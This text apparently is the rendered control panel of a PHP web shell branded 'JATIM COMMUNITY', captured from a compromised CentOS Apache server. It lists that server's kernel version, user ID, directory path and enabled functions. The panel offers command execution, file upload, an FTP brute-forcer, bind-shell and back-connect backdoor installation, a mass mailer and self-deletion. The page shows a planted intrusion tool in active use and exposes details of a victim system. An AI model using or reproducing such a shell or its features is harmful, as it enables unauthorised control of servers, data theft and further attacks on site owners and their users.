 JATIM COMMUNITY
JATIM COMMUNITY
-=[ Nothing Is Impossible ]=-
Software : Apache/2.2.3 (CentOS). PHP/5.1.6 - php.ini
SAFE MODE is OFF (Not Secure)
OS : Linux zerozone01 2.6.18-164.6.1.el5 #1 SMP Tue Nov 3 16:18:27 EST 2009 i686
User ID : uid=48(apache) gid=100(users) groups=100(users)
Server IP : - Your IP :
Freespace : 118.92 GB of 152.45 GB (78%)
MySQL: ON MSSQL: OFF Oracle: OFF MSSQL: OFF PostgreSQL: OFF cURL: ON WGet: ON Fetch: OFF Perl: ON
Disabled Functions: NONE
Enumerate Security Info Processes MySQL PHP-Code Encoder Mailer milw0rm it! Toolz Self-Kill Feedback Update
FTP-Brute Backdoor Back-Connect
Home Back Forward Up Search Buffer
/home/zerozon.httpd/BAKN/htdocs/bbs/ - drwxr-xr-x
Directory: /home/zerozon.httpd/BAKN/htdocs/bbs/ Go
Bind Shell Backdoor:
Bind Port: 5992 Install Backdoor
-=[ COMMANDS PANEL ]=-
Command: - Execute
Quick Commands: - Execute
Kernel Info: Linux zerozone01 2.6.18-164.6.1.el5 #1 SMP Tue Nov 3 16:18:27 EST 2009 i686 - Search
Upload: Examinar... - Upload
PHP Filesystem: ----- File/Dir/URL: To/Max: Execute
Search: (.*) - regexp Search
Make File: /home/zerozon.httpd/BAKN/htdocs/bbs/ - Create
View File: /home/zerozon.httpd/BAKN/htdocs/bbs/ - View
-=[ Re-Coding by JATIMCOM | Generated: 0.4719 seconds ]=-
Terminado